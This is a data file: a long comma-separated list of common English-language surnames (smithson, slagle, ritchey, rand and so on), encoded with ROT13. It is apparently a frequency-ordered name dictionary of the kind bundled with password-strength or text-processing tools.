a,fzvgufba,fyntyr,evgpurl,enaq,crgvg,bfhyyvina,bnxf,ahgg,zpinl,zppernel,znlurj,xabyy,wrjrgg,unejbbq,pneqbmn,nfur,neevntn,mryyre,jvegu,juvgzver,fgnhssre,ebhagerr,erqqra,zppnsserl,znegm,ynebfr,ynatqba,uhzrf,tnfxva,snore,qrivgb,pnff,nyzbaq,jvatsvryq,jvatngr,ivyynerny,glare,fzbguref,frirefba,erab,craaryy,znhcva,yrvtugba,wnaffra,unffryy,unyyzna,unypbzo,sbyfr,svgmfvzzbaf,snurl,penasbeq,obyra,onggyrf,onggntyvn,jbbyqevqtr,genfx,ebffre,ertnynqb,zprjra,xrrsr,shdhn,rpurineevn,pneb,oblagba,naqehf,ivren,inazrgre,gnore,fcenqyva,frvoreg,cebibfg,ceragvpr,byvcunag,yncbegr,ujnat,ungpurgg,unff,tervare,serrqzna,pbireg,puvygba,olnef,jvrfr,irartnf,fjnax,fuenqre,eboretr,zhyyvf,zbegrafra,zpphar,zneybjr,xvepuare,xrpx,vfnnpfba,ubfgrgyre,unyirefba,thagure,tevfjbyq,sraare,qheqra,oynpxjbbq,nueraf,fnjlref,fnibl,anobef,zpfjnva,znpxnl,yniraqre,ynfu,ynoor,wrffhc,shyyregba,pehfr,pevggraqra,pbeervn,pragrab,pnhqyr,pnanql,pnyyraqre,nynepba,nurea,jvaserl,gevooyr,fnyyrl,ebqra,zhftebir,zvaavpx,sbegraoreel,pneevba,ohagvat,ongvfgr,juvgrq,haqreuvyy,fgvyyjryy,enhpu,cvccva,creeva,zrffratre,znapvav,yvfgre,xvaneq,unegznaa,syrpx,jvyg,gernqjnl,gubeauvyy,fcnyqvat,enssregl,cvger,cngvab,beqbarm,yvaxbhf,xryyrure,ubzna,tnyoenvgu,srrarl,phegva,pbjneq,pnznevyyb,ohff,ohaaryy,obyg,orryre,nhgel,nypnyn,jvggr,jragm,fgvqunz,fuviryl,ahayrl,zrnpunz,znegvaf,yrzxr,yrsroier,ularf,ubebjvgm,ubccr,ubypbzor,qhaar,qree,pbpuenar,oevggnva,orqneq,ornhertneq,gbeerapr,fgehax,fbevn,fvzbafba,fuhznxre,fpbttvaf,bpbaare,zbevnegl,xhagm,virf,uhgpurfba,ubena,unyrf,tnezba,svggf,obua,ngpuvfba,jvfavrjfxv,inajvaxyr,fghez,fnyyrr,cebffre,zbra,yhaqoret,xham,xbuy,xrnar,wbetrafba,wnlarf,shaqreohex,serrq,qhee,pernzre,pbftebir,ongfba,inaubbfr,gubzfra,grrgre,fzlgu,erqzba,beryynan,znarff,ursyva,tbhyrg,sevpx,sbearl,ohaxre,nfohel,nthvne,gnyobgg,fbhguneq,zbjrel,zrnef,yrzzba,xevrtre,uvpxfba,ryfgba,qhbat,qrytnqvyyb,qnlgba,qnfvyin,pbanjnl,pngeba,oehgba,oenqohel,obeqryba,ovivaf,ovggare,oretfgebz,ornyf,noryy,juryna,grwnqn,chyyrl,cvab,abesyrrg,arnyl,znrf,ybcre,tngrjbbq,sevrefba,serhaq,svaartna,phcc,pbirl,pngnynab,obruz,onqre,lbba,jnyfgba,graarl,fvcrf,enjyvaf,zrqybpx,zppnfxvyy,zppnyyvfgre,znepbggr,znpyrna,uhturl,uraxr,unejryy,tynqarl,tvyfba,puvfz,pnfxrl,oenaqraohet,onlybe,ivyynfrabe,irny,gungpure,fgrtnyy,crgevr,abjyva,anineergr,ybzoneq,ybsgva,yrznfgre,xebyy,xbinpu,xvzoeryy,xvqjryy,urefuoretre,shypure,pnagjryy,ohfgbf,obynaq,oboovgg,ovaxyrl,jrfgre,jrvf,ireqva,gbat,gvyyre,fvfpb,funexrl,frlzber,ebfraonhz,ebue,dhvabarm,cvaxfgba,znyyrl,ybthr,yrffneq,yreare,yroeba,xenhff,xyvatre,unyfgrnq,unyyre,trgm,oheebj,nytre,fuberf,csrvsre,creeba,aryzf,zhaa,zpznfgre,zpxraarl,znaaf,xahqfba,uhgpuraf,uhfxrl,tbrory,syntt,phfuzna,pyvpx,pnfgryynab,pneqre,ohztneare,jnzcyre,fcvaxf,ebofba,arry,zperlabyqf,znguvnf,znnf,ybren,wrafba,syberm,pbbaf,ohpxvatunz,oebtna,oreelzna,jvyzbgu,jvyuvgr,guenfu,furcuneq,frvqry,fpuhymr,ebyqna,crggvf,boelna,znxv,znpxvr,ungyrl,senmre,svber,purffre,obggbzf,ovffba,orarsvryq,nyyzna,jvyxr,gehqrnh,gvzz,fuvssyrgg,zhaql,zvyyvxra,znlref,yrnxr,xbua,uhagvatgba,ubefyrl,ureznaa,threva,selre,sevmmryy,sberg,syrzzvat,svsr,pevfjryy,pneonwny,obmrzna,obvfireg,nathyb,jnyyra,gncc,fvyiref,enzfnl,bfurn,begn,zbyy,zpxrrire,zptrurr,yvaivyyr,xvrsre,xrgpuhz,ubjregba,tebpr,tnff,shfpb,pbeovgg,orgm,onegryf,nzneny,nvryyb,jrqqyr,fcreel,frvyre,ehalna,enyrl,bireol,bfgrra,byqf,zpxrbja,zngarl,ynhre,ynggvzber,uvaqzna,unegjryy,serqevpxfba,serqrevpxf,rfcvab,pyrtt,pnefjryy,pnzoryy,ohexubyqre,jbbqohel,jryxre,gbggra,gubeaohet,gurevnhyg,fgvgg,fgnzz,fgnpxubhfr,fpubyy,fnkba,evsr,enmb,dhvayna,cvaxregba,byvib,arfzvgu,anyy,znggbf,ynssregl,whfghf,tveba,trre,svryqre,qenlgba,qbegpu,pbaaref,pbatre,obngjevtug,ovyyvbg,oneqra,nezragn,gvoorggf,fgrnqzna,fynggrel,evanyqv,enlabe,cvapxarl,crggvterj,zvyar,znggrfba,unyfrl,tbafnyirf,sryybjf,qhenaq,qrfvzbar,pbjyrl,pbjyrf,oevyy,oneunz,oneryn,oneon,nfuzber,jvguebj,inyragv,grwrqn,fcevttf,fnler,fnyreab,crygvre,crry,zreevzna,zngurfba,ybjzna,yvaqfgebz,ulynaq,tvebhk,rneyf,qhtnf,qnoarl,pbyynqb,oevfrab,onkyrl,julgr,jratre,inabire,inaohera,guvry,fpuvaqyre,fpuvyyre,evtol,cbzrebl,cnffzber,zneoyr,znamb,znunssrl,yvaqtera,ynsynzzr,terngubhfr,svgr,pnynoerfr,onlar,lnznzbgb,jvpx,gbjarf,gunzrf,ervauneg,crryre,anenawb,zbagrm,zpqnqr,znfg,znexyrl,znepunaq,yrrcre,xryyhz,uhqtraf,uraarffrl,unqqra,tnvarl,pbccbyn,obeertb,obyyvat,ornar,nhyg,fyngba,cncr,ahyy,zhyxrl,yvtugare,ynatre,uvyyneq,rguevqtr,raevtug,qrebfn,onfxva,jrvaoret,ghezna,fbzreivyyr,cneqb,abyy,ynfuyrl,vatenunz,uvyyre,uraqba,tynmr,pbguena,pbbxfrl,pbagr,pneevpb,noare,jbbyrl,fjbcr,fhzzreyva,fghetvf,fgheqvinag,fgbgg,fchetrba,fcvyyzna,fcrvtug,ebhffry,cbcc,ahggre,zpxrba,znmmn,zntahfba,ynaavat,xbmnx,wnaxbjfxv,urljneq,sbefgre,pbejva,pnyyntuna,onlf,jbegunz,hfure,gurevbg,fnlref,fnob,cbyvat,ybln,yvrorezna,ynebpur,ynoryyr,ubjrf,unee,tnenl,sbtnegl,rirefba,qhexva,qbzvadhrm,punirf,punzoyvff,jvgpure,ivrven,inaqvire,greevyy,fgbxre,fpuervare,zbbezna,yvqqryy,ynjubea,xeht,vebaf,ulygba,ubyyraorpx,ureeva,urzoerr,tbbyfol,tbbqva,tvyzre,sbygm,qvaxvaf,qnhtugel,pnona,oevz,oevyrl,ovybqrnh,jlnag,iretnen,gnyyrag,fjrnevatra,fgebhc,fpevoare,dhvyyra,cvgzna,zppnagf,znksvryq,znegvafba,ubygm,sybheabl,oebbxvaf,oebql,onhztneqare,fgenho,fvyyf,eblony,ebhaqgerr,bfjnyg,zptevss,zpqbhtnyy,zppyrnel,znttneq,tentt,tbbqvat,tbqvarm,qbbyvggyr,qbangb,pbjryy,pnffryy,oenpxra,nccry,mnzoenab,erhgre,crern,anxnzhen,zbantuna,zvpxraf,zppyvagba,zppynel,zneyre,xvfu,whqxvaf,tvyoerngu,serrfr,synavtna,srygf,reqznaa,qbqqf,purj,oebjaryy,obngevtug,oneergb,fynlgba,fnaqoret,fnyqvine,crggjnl,bqhz,aneinrm,zbhygevr,zbagrznlbe,zreeryy,yrrf,xrlfre,ubxr,uneqnjnl,unaana,tvyoregfba,sbtt,qhzbag,qroreel,pbttvaf,ohkgba,ohpure,oebnqank,orrfba,nenhwb,nccyrgba,nzhaqfba,nthnlb,npxyrl,lbphz,jbefunz,fuviref,fnapurf,fnppb,eborl,eubqra,craqre,bpuf,zppheel,znqren,yhbat,xabggf,wnpxzna,urvaevpu,unetenir,tnhyg,pbzrnhk,puvgjbbq,pnenjnl,obrggpure,oreauneqg,oneevragbf,mvax,jvpxunz,juvgrzna,gubec,fgvyyzna,frggyrf,fpubbabire,ebdhr,evqqryy,cvypure,cuvsre,abibgal,znpyrbq,uneqrr,unnfr,tevqre,qbhprggr,pynhfra,orivaf,ornzba,onqvyyb,gbyyrl,gvaqnyy,fbhyr,fabbx,frnyr,cvaxarl,cryyrtevab,abjryy,arzrgu,zbaqentba,zpynar,yhaqtera,vatnyyf,uhqfcrgu,uvkfba,trneuneg,sheybat,qbjarf,qvooyr,qrlbhat,pbearwb,pnznen,oebbxfuver,oblrggr,jbypbgg,fheengg,fryynef,frtny,fnylre,errir,enhfpu,ynobagr,uneb,tbjre,serrynaq,snjprgg,rnqf,qevttref,qbayrl,pbyyrgg,oebzyrl,obngzna,onyyvatre,onyqevqtr,ibym,gebzoyrl,fgbatr,funanuna,evineq,eular,crqebmn,zngvnf,wnzvrfba,urqtrcrgu,unegargg,rfgrirm,rfxevqtr,qrazna,puvh,puvaa,pngyrgg,pneznpx,ohvr,orpugry,orneqfyrl,oneq,onyybh,hyzre,fxrra,eboyrqb,evapba,ervgm,cvnmmn,zhatre,zbgra,zpzvpunry,ybsghf,yrqrg,xrefrl,tebss,sbjyxrf,pehzcgba,pybhfr,orggvf,ivyyntbzrm,gvzzrezna,fgebz,fnagbeb,ebqql,craebq,zhffryzna,znpcurefba,yrobrhs,uneyrff,unqqnq,thvqb,tbyqvat,shyxrefba,snaava,qhynarl,qbjqryy,pbggyr,prwn,pngr,obfyrl,oratr,nyoevggba,ibvtg,gebjoevqtr,fbvyrnh,frryl,ebuqr,crnefnyy,cnhyx,begu,anfba,zbgn,zpzhyyva,znedhneqg,znqvtna,ubnt,tvyyhz,tnooneq,srajvpx,qnasbegu,phfuvat,perff,perrq,pnmnerf,orggrapbheg,oneevatre,onore,fgnaforeel,fpuenzz,ehggre,evireb,bdhraqb,arpnvfr,zbhgba,zbagrarteb,zvyrl,zptbhtu,zneen,znpzvyyna,ynzbagntar,wnffb,ubefg,urgevpx,urvyzna,tnlgna,tnyy,sbegarl,qvatyr,qrfwneqvaf,qnoof,oheonax,oevtunz,oerynaq,ornzna,neevbyn,lneobebhtu,jnyyva,gbfpnab,fgbjref,ervff,cvpuneqb,begba,zvpuryf,zpanzrr,zppebel,yrngurezna,xryy,xrvfgre,ubeavat,unetrgg,thnl,sreeb,qrobre,qntbfgvab,pnecre,oynaxf,ornhqel,gbjyr,gnsbln,fgevpxyva,fgenqre,fbcre,fbaavre,fvtzba,fpurax,fnqqyre,crqvtb,zraqrf,yhaa,ybue,ynue,xvatfohel,wnezna,uhzr,ubyyvzna,ubsznaa,unjbegu,uneeryfba,unzoevpx,syvpx,rqzhaqf,qnpbfgn,pebffzna,pbyfgba,puncyva,pneeryy,ohqq,jrvyre,jnvgf,inyragvab,genagunz,gnee,fbybevb,ebrohpx,cbjr,cynax,crgghf,cntnab,zvax,yhxre,yrnguref,wbfyva,unegmryy,tnzoeryy,prcrqn,pnegl,pnchgb,oerjvatgba,orqryy,onyyrj,nccyrjuvgr,jneabpx,jnym,heran,ghqbe,erry,cvtt,cnegba,zvpxryfba,zrnture,zpyryyna,zpphyyrl,znaqry,yrrpu,yninyyrr,xenrzre,xyvat,xvcc,xrubr,ubpufgrgyre,uneevzna,tertbver,tenobjfxv,tbffryva,tnzzba,snapure,rqraf,qrfnv,oenaana,nezraqnevm,jbbyfrl,juvgrubhfr,jurgfgbar,hffrel,gbjar,grfgn,gnyyzna,fghqre,fgenvg,fgrvazrgm,fbeeryyf,fnhprqn,ebysr,cnqqbpx,zvgpurz,zptvaa,zppern,ybingb,unmra,tvycva,tnlabe,svxr,qribr,qryevb,phevry,ohexuneqg,obqr,onpxhf,mvaa,jngnanor,jnpugre,inacryg,gheantr,funare,fpuebqre,fngb,evbeqna,dhvzol,cbegvf,angnyr,zpxbl,zppbja,xvyzre,ubgpuxvff,urffr,unyoreg,tjvaa,tbqfrl,qryvfyr,puevfzna,pnagre,neobtnfg,natryy,nperr,lnapl,jbbyyrl,jrffba,jrngurefcbba,genvabe,fgbpxzna,fcvyyre,fvcr,ebbxf,ernivf,cebcfg,cbeenf,arvyfba,zhyyraf,ybhpxf,yyrjryyla,xhzne,xbrfgre,xyvatrafzvgu,xvefpu,xrfgre,ubanxre,ubqfba,uraarffl,uryzvpx,tneevgl,tnevonl,qenva,pnfnerm,pnyyvf,obgryyb,nlpbpx,ninag,jvatneq,jnlzna,ghyyl,gurvfra,fmlznafxv,fgnafohel,frtbivn,envajngre,cerrpr,cvegyr,cnqeba,zvaprl,zpxryirl,zngurf,yneenorr,xbeartnl,xyht,vatrefbyy,urpug,treznva,rttref,qlxfgen,qrrevat,qrpbgrnh,qrnfba,qrnevat,pbsvryq,pneevtna,obaunz,onue,nhpbva,nccyrol,nyzbagr,lntre,jbzoyr,jvzzre,jrvzre,inaqrecbby,fgnapvy,fcevaxyr,ebzvar,erzvatgba,csnss,crpxunz,byviren,zrenm,znmr,ynguebc,xbrua,unmrygba,unyibefba,unyybpx,unqqbpx,qhpunezr,qrunira,pnehguref,oeruz,obfjbegu,obfg,ovnf,orrzna,onfvyr,onar,nvxraf,jbyq,jnygure,gnoo,fhore,fgenja,fgbpxre,fuverl,fpuybffre,evrqry,erzoreg,ervzre,clyrf,crryr,zreevjrngure,yrgbhearnh,ynggn,xvqqre,uvkba,uvyyvf,uvtug,ureofg,uraevdhrm,unltbbq,unzvyy,tnory,sevggf,rhonax,qnjrf,pbeeryy,ohfurl,ohpuubym,oebguregba,obggf,oneajryy,nhtre,ngpuyrl,jrfgcuny,irvyyrhk,hyybn,fghgmzna,fuevire,elnyf,cvyxvatgba,zblref,zneef,znatehz,znqqhk,ybpxneq,ynvat,xhuy,unearl,unzzbpx,unzyrgg,sryxre,qbree,qrcevrfg,pneenfdhvyyb,pnebguref,obtyr,ovfpubss,oretra,nyonarfr,jlpxbss,irezvyyvba,inafvpxyr,guvonhyg,grgernhyg,fgvpxarl,fubrznxr,ehttvreb,enjfba,enpvar,cuvycbg,cnfpuny,zpryunarl,znguvfba,yrtenaq,yncvreer,xjna,xerzre,wvyrf,uvyoreg,trlre,snvepybgu,ruyref,rtoreg,qrfebfvref,qnyelzcyr,pbggra,pnfuzna,pnqran,obneqzna,nypnenm,jlevpx,gureevra,gnaxrefyrl,fgevpxyre,chelrne,cybheqr,cnggvfba,cneqhr,zptvagl,zpribl,ynaqergu,xhuaf,xbba,urjrgg,tvqqraf,rzrevpx,rnqrf,qrnatryvf,pbfzr,pronyybf,oveqfbat,oraunz,orzvf,nezbhe,nathvnab,jryobea,gfbfvr,fgbezf,fubhc,frffbzf,fnznavrtb,ebbq,ebwb,euvaruneg,enol,abeguphgg,zlre,zhathvn,zberubhfr,zpqrivgg,znyyrgg,ybmnqn,yrzbvar,xhrua,unyyrgg,tevz,tvyyneq,tnlybe,tnezna,tnyynure,srnfgre,snevf,qneebj,qneqne,pbarl,pneerba,oenvgujnvgr,oblyna,oblrgg,ovkyre,ovtunz,orasbeq,oneentna,oneahz,mhore,jlpur,jrfgpbgg,ivavat,fgbygmshf,fvzbaqf,fuhcr,fnova,ehoyr,evggraubhfr,evpuzna,creebar,zhyubyynaq,zvyyna,ybzryv,xvgr,wrzvfba,uhyrgg,ubyyre,uvpxrefba,urebyq,unmryjbbq,tevssra,tnhfr,sbeqr,rvfraoret,qvyjbegu,puneeba,punvffba,oevfgbj,oerhavt,oenpr,obhgjryy,oragm,oryx,onlyrff,ongpuryqre,onena,onrmn,mvzzreznaa,jrngurefol,ibyx,gbbyr,gurvf,grqrfpb,frneyr,fpurapx,fnggrejuvgr,ehrynf,enaxvaf,cnegvqn,arfovg,zbery,zrapunpn,yrinffrhe,xnlybe,wbuafgbar,uhyfr,ubyyne,urefrl,uneevtna,uneovfba,thlre,tvfu,tvrfr,treynpu,tryyre,trvfyre,snypbar,ryjryy,qbhprg,qrrfr,qnee,pbeqre,punsva,olyre,ohffryy,oheqrgg,oenfure,objr,oryyvatre,onfgvna,oneare,nyyrlar,jvyobea,jrvy,jrtare,gngeb,fcvgmre,fzvguref,fpubra,erfraqrm,cnevfv,birezna,boevna,zhqq,znuyre,znttvb,yvaqare,ynybaqr,ynpnffr,ynobl,xvyyvba,xnuy,wrffra,wnzrefba,ubhx,urafunj,thfgva,tenore,qhefg,qhranf,qnirl,phaqvss,pbayba,pbyhatn,pbnxyrl,puvyrf,pncref,ohryy,oevpxre,ovffbaarggr,onegm,ontol,mnlnf,ibycr,gerrpr,gbbzof,gubz,greenmnf,fjvaarl,fxvyrf,fvyirven,fubhfr,fraa,enzntr,zbhn,ynatunz,xlyrf,ubyfgba,ubntynaq,ureq,sryyre,qravfba,pneenjnl,ohesbeq,ovpxry,nzoevm,norepebzovr,lnznqn,jrvqare,jnqqyr,ireqhmpb,guhezbaq,fjvaqyr,fpuebpx,fnanoevn,ebfraoretre,cebofg,crnobql,byvatre,anmnevb,zppnssregl,zpoebbz,zpnorr,znmhe,zngurear,zncrf,yrirergg,xvyyvatfjbegu,urvfyre,tevrtb,tbfaryy,senaxry,senaxr,sreenagr,sraa,rueyvpu,puevfgbcurefb,punffr,pngba,oeharyyr,oybbzsvryq,onoovgg,nmrirqb,noenzfba,noyrf,norlgn,lbhznaf,jbmavnx,jnvajevtug,fgbjryy,fzvgurezna,fnzhryfba,ehatr,ebguzna,ebfrasryq,crnxr,bjvatf,byzbf,zhaeb,zberven,yrngurejbbq,ynexvaf,xenagm,xbinpf,xvmre,xvaqerq,xnearf,wnssr,uhooryy,ubfrl,unhpx,tbbqryy,reqzna,qibenx,qbnar,phergba,pbsre,ohruyre,ovrezna,oreaqg,onagn,noqhyynu,jnejvpx,jnygm,ghepbggr,gbeerl,fgvgu,frtre,fnpuf,dhrfnqn,cvaqre,crccref,cnfphny,cnfpunyy,cnexuhefg,bmhan,bfgre,avpubyyf,yurherhk,yninyyrl,xvzhen,wnoybafxv,unha,tbheyrl,tvyyvtna,pebl,pbggb,pnetvyy,ohejryy,ohetrgg,ohpxzna,obbure,nqbeab,jeraa,juvggrzber,hevnf,fmnob,fnlyrf,fnvm,ehgynaq,enry,cunee,cryxrl,btenql,avpxryy,zhfvpx,zbngf,zngure,znffn,xvefpuare,xvrssre,xryyne,uraqrefubg,tbgg,tbqbl,tnqfba,shegnqb,svrqyre,refxvar,qhgpure,qrire,qnttrgg,purinyvre,oenxr,onyyrfgrebf,nzrefba,jvatb,jnyqba,gebgg,fvyirl,fubjref,fpuyrtry,evgm,crcva,crynlb,cnefyrl,cnyrezb,zbberurnq,zpunyr,yrgg,xbpure,xvyohea,vtyrfvnf,uhzoyr,uhyoreg,uhpxnol,unegsbeq,uneqvzna,thearl,tevtt,tenffb,tbvatf,svyyzber,sneore,qrcrj,qnaqern,pbjra,pbineehovnf,oheehf,oenpl,neqbva,gubzcxvaf,fgnaqyrl,enqpyvssr,cbuy,crefnhq,cneragrnh,cnoba,arjfba,arjubhfr,ancbyvgnab,zhypnul,znynir,xrvz,ubbgra,ureanaqrf,urssreana,urnear,terrayrns,tyvpx,shuezna,srggre,snevn,qvfuzna,qvpxrafba,pevgrf,pevff,pynccre,puranhyg,pnfgbe,pnfgb,ohtt,obir,obaarl,naqregba,nyytbbq,nyqrefba,jbbqzna,jneevpx,gbbzrl,gbbyrl,gneenag,fhzzreivyyr,fgroovaf,fbxby,frneyrf,fpuhgm,fpuhznaa,fpurre,erzvyyneq,encre,cebhyk,cnyzber,zbaebl,zrffvre,zryb,zrynafba,znfuohea,znamnab,yhffvre,wraxf,uharlphgg,unegjvt,tevzfyrl,shyx,svryqvat,svqyre,ratfgebz,ryqerq,qnagmyre,penaqryy,pnyqre,oehzyrl,oergba,oenaa,oenzyrgg,oblxvaf,ovnapb,onapebsg,nyznenm,nypnagne,juvgzre,juvgrare,jrygba,ivarlneq,enua,cndhva,zvmryy,zpzvyyva,zpxrna,znefgba,znpvry,yhaqdhvfg,yvttvaf,ynzcxva,xenam,xbfxv,xvexunz,wvzvarm,unmmneq,uneebq,tenmvnab,tenzzre,traqeba,tneevqb,sbequnz,ratyreg,qelqra,qrzbff,qryhan,penoo,pbzrnh,oehzzrgg,oyhzr,oranyyl,jrffry,inaohfxvex,gubefba,fghzcs,fgbpxjryy,ernzf,enqgxr,enpxyrl,crygba,avrzv,arjynaq,aryfra,zbeevffrggr,zvenzbagrf,zptvayrl,zppyhfxrl,znepunag,yhrinab,ynzcr,ynvy,wrsspbng,vasnagr,uvazna,tnban,rnql,qrfznenvf,qrpbfgn,qnafol,pvfpb,pubr,oerpxraevqtr,obfgjvpx,obet,ovnapuv,nyoregf,jvyxvr,jubegba,inetb,gnvg,fbhpl,fpuhzna,bhfyrl,zhzsbeq,yvccreg,yrngu,yniretar,ynyvoregr,xvexfrl,xraare,wbuafra,vmmb,uvyrf,thyyrgg,terrajryy,tnfcne,tnyoerngu,tnvgna,revpfba,qryncnm,pebbz,pbggvatunz,pyvsg,ohfuaryy,ovpr,ornfba,neebjbbq,jnevat,ibbeurrf,gehnk,fuerir,fubpxrl,fpungm,fnaqvsre,ehovab,ebmvre,ebfroreel,cvrcre,crqra,arfgre,anir,zhecurl,znyvabjfxv,znptertbe,ynsenapr,xhaxyr,xvexzna,uvcc,unfgl,unqqvk,treinvf,treqrf,tnznpur,sbhgf,svgmjngre,qvyyvatunz,qrzvat,qrnaqn,prqrab,pnaanql,ohefba,obhyqva,neprarnhk,jbbqubhfr,juvgsbeq,jrfpbgg,jrygl,jrvtry,gbetrefba,gbzf,fheore,fhaqreynaq,fgreare,frgmre,evbwnf,chzcuerl,chtn,zrggf,zptneel,zppnaqyrff,zntvyy,yhcb,ybirynaq,yynznf,yrpyrep,xbbaf,xnuyre,uhff,ubyoreg,urvagm,unhcg,tevzzrgg,tnfxvyy,ryyvatfba,qbee,qvatrff,qrjrrfr,qrfvyin,pebffyrl,pbeqrveb,pbairefr,pbaqr,pnyqren,pnveaf,ohezrvfgre,ohexunygre,oenjare,obgg,lbhatf,ivreen,inyynqnerf,fuehz,fuebcfuver,frivyyn,ehfx,ebqnegr,crqenmn,avab,zrevab,zpzvaa,znexyr,zncc,ynwbvr,xbreare,xvggeryy,xngb,ulqre,ubyyvsvryq,urvfre,unmyrgg,terrajnyq,snag,ryqerqtr,qerure,qrynshragr,peniraf,pynlcbby,orrpure,nebafba,nynavf,jbegura,jbwpvx,jvatre,juvgnper,inyireqr,inyqvivn,gebhcr,guebjre,fjvaqryy,fhggyrf,fgebzna,fcverf,fyngr,furnyl,fneire,fnegva,fnqbjfxv,ebaqrnh,ebyba,enfpba,cevqql,cnhyvab,abygr,zhaebr,zbyybl,zpvire,ylxvaf,ybttvaf,yrabve,xybgm,xrzcs,uhcc,ubyybjryy,ubyynaqre,unlavr,unexarff,unexre,tbggyvro,sevgu,rqqvaf,qevfxryy,qbttrgg,qrafzber,punerggr,pnffnql,olehz,ohepunz,ohttf,oraa,juvggrq,jneevatgba,inaqhfra,invyynapbheg,fgrtre,fvroreg,fpbsvryq,dhvex,chefre,cyhzo,bephgg,abeqfgebz,zbfryl,zvpunyfxv,zpcunvy,zpqnivq,zppenj,znepurfr,znaavab,yrsrier,ynetrag,ynamn,xerff,vfunz,uhafnxre,ubpu,uvyqroenaqg,thnevab,tevwnyin,tenlovyy,svpx,rjryy,rjnyq,phfvpx,pehzyrl,pbfgba,pngupneg,pneehguref,ohyyvatgba,objrf,oynva,oynpxsbeq,oneobmn,lvatyvat,jreg,jrvynaq,inetn,fvyirefgrva,fvriref,fuhfgre,fuhzjnl,ehaaryf,ehzfrl,erasebr,cebirapure,cbyyrl,zbuyre,zvqqyroebbxf,xhgm,xbfgre,tebgu,tyvqqra,snmvb,qrra,puvczna,purabjrgu,punzcyva,prqvyyb,pneereb,pnezbql,ohpxyrf,oevra,obhgva,obfpu,orexbjvgm,nygnzvenab,jvysbat,jvrtnaq,jnvgrf,gehrfqnyr,gbhffnvag,gborl,grqqre,fgrryzna,fvebvf,fpuaryy,ebovpunhq,evpuohet,cyhzyrl,cvmneeb,cvrepl,begrtb,boret,arnpr,zregm,zparj,znggn,yncc,ynve,xvoyre,ubjyrgg,ubyyvfgre,ubsre,unggra,untyre,snytbhfg,ratryuneqg,roreyr,qbzoebjfxv,qvafzber,qnlr,pnfnerf,oenhq,onypu,nhgerl,jraqry,glaqnyy,fgebory,fgbygm,fcvaryyv,freengb,erore,enguobar,cnybzvab,avpxryf,znlyr,znguref,znpu,ybrssyre,yvggeryy,yrivafba,yrbat,yrzver,yrwrhar,ynmb,ynfyrl,xbyyre,xraaneq,ubryfpure,uvagm,untrezna,ternirf,sber,rhql,ratyre,pbeenyrf,pbeqrf,oeharg,ovqjryy,oraarg,gleeryy,gunecr,fjvagba,fgevoyvat,fbhgujbegu,fvfarebf,fnibvr,fnzbaf,ehinypnon,evrf,enzre,bznen,zbfdhrqn,zvyyne,zpcrnx,znpbzore,yhpxrl,yvggba,yrue,yniva,uhoof,ubneq,uvoof,untnaf,shgeryy,rkhz,rirafba,phyyre,pneonhtu,pnyyra,oenfurne,oybbzre,oynxrarl,ovtyre,nqqvatgba,jbbqsbeq,haehu,gbyragvab,fhzenyy,fgtreznva,fzbpx,furere,enlare,cbbyre,bdhvaa,areb,zptybguyva,yvaqra,xbjny,xreevtna,voenuvz,uneiryy,unaenuna,tbbqnyy,trvfg,shffryy,shat,srerorr,ryrl,rttreg,qbefrgg,qvatzna,qrfgrsnab,pbyhppv,pyrzzre,ohearyy,oehzonhtu,obqqvr,oreeluvyy,niryne,nypnagnen,jvaqre,jvapuryy,inaqraoret,gebgzna,guheore,guvornhyg,fgybhvf,fgvyjryy,fcreyvat,fungghpx,fnezvragb,ehccreg,ehzcu,eranhq,enaqnmmb,enqrznpure,dhvyrf,crnezna,cnybzb,zrephevb,ybjerl,yvaqrzna,ynjybe,ynebfn,ynaqre,ynoerpdhr,ubivf,ubyvsvryq,uraavatre,unjxrf,unegsvryq,unaa,unthr,trabirfr,tneevpx,shqtr,sevax,rqqvatf,qvau,pevoof,pnyivyyb,ohagba,oebqrhe,obyqvat,oynaqvat,ntbfgb,mnua,jvrare,gehffryy,gryyb,grvkrven,fcrpx,funezn,funaxyva,frnyl,fpnayna,fnagnznevn,ebhaql,ebovpunhk,evatre,evtarl,ceribfg,cbyfba,abeq,zbkyrl,zrqsbeq,zppnfyva,zpneqyr,znpneguhe,yrjva,ynfure,xrgpunz,xrvfre,urvar,unpxjbegu,tebfr,tevmmyr,tvyyzna,tnegare,senmrr,syrhel,rqfba,rqzbafba,qreel,pebax,pbanag,oheerff,ohetva,oebbz,oebpxvatgba,obyvpx,obtre,ovepusvryq,ovyyvatgba,onvyl,onuran,nezoehfgre,nafba,lbub,jvypure,gvaarl,gvzoreynxr,guvryra,fhgcuva,fghygm,fvxben,freen,fpuhyzna,fpurssyre,fnagvyyna,ertb,cerpvnqb,cvaxunz,zvpxyr,ybznf,yvmbggr,yrag,xryyrezna,xrvy,wbunafba,ureanqrm,unegfsvryq,unore,tbefxv,snexnf,roreuneqg,qhdhrggr,qrynab,pebccre,pbmneg,pbpxreunz,punzoyrr,pnegntran,pnubba,ohmmryy,oevfgre,oerjgba,oynpxfurne,orasvryq,nfgba,nfuohea,neehqn,jrgzber,jrvfr,inppneb,ghppv,fhqqhgu,fgebzoret,fgbbcf,fubjnygre,furnef,ehavba,ebjqra,ebfraoyhz,evssyr,erasebj,crerf,boelnag,yrsgjvpu,ynex,ynaqrebf,xvfgyre,xvyybhtu,xreyrl,xnfgare,ubttneq,uneghat,thregva,tbina,tngyvat,tnvyrl,shyyzre,shysbeq,syngg,rfdhvory,raqvpbgg,rqzvfgba,rqryfgrva,qhserfar,qerffyre,qvpxzna,purr,ohffr,obaargg,oreneq,lbfuvqn,iryneqr,irnpu,inaubhgra,inpuba,gbyfba,gbyzna,graalfba,fgvgrf,fbyre,fuhgg,ehttyrf,eubar,crthrf,arrfr,zheb,zbapevrs,zrssbeq,zpcurr,zpzbeevf,zprnpurea,zppyhet,znafbhe,znqre,yrvwn,yrpbzcgr,ynsbhagnva,ynoevr,wndhrm,urnyq,unfu,unegyr,tnvare,sevfol,snevan,rvqfba,rqtregba,qlxr,qheergg,qhuba,phbzb,pbobf,preinagrm,olorr,oebpxjnl,obebjfxv,ovavba,orrel,nethryyb,nzneb,npgba,lhra,jvagba,jvtsnyy,jrrxyrl,ivqevar,inaabl,gneqvss,fubbc,fuvyyvat,fpuvpx,fnssbeq,ceraqretnfg,cvytevz,cryyreva,bfhan,avffra,anyyrl,zbyyre,zrffare,zrffvpx,zreevsvryq,zpthvaarff,zngureyl,znepnab,znubar,yrzbf,yroeha,wnen,ubssre,ureera,urpxre,unjf,unht,tjva,tbore,tvyyvneq,serqrggr,sniryn,rpurireevn,qbjare,qbabsevb,qrfebpuref,pebmvre,pbefba,orpugbyq,nethrgn,ncnevpvb,mnzhqvb,jrf